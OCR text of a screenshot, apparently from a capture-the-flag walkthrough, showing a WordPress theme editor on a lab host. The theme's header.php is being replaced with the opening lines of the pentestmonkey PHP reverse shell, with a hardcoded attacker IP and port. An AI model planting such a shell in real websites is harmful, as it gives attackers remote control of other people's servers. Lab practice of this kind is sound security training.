 driftingblues.box/blog/wp-admin/theme-editor.ph
drifting blues tech blog 0 + New Howdy, albert
Help ▼
Edit Themes
Twenty Twenty-One: Theme Header (header.php)
Select theme to edit: Twenty Twenty- Select
Selected file content:
Theme Files
38 //
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.12.10';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)